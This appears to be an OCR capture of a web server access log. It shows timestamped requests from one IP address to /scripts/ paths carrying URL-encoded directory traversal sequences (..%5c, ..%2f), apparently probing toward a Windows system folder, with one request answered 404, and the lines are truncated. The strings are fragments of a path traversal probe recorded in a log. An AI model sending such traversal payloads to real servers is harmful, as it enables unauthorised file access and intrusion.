
18:59:52 216.179.114.6
/scripts/..%5c..%5c..%5
18:59:52 216.179.114.6
/scripts/..%5c..%5cwinn
18:59:52 216.179.114.6
/scripts/..%2f..%2f..%2f
18:59:52 216.179.114.6
/scripts/..%5c..%5c..%5
404
18:59:52 216.179.114.6
/scripts/..%5c..%5c..%5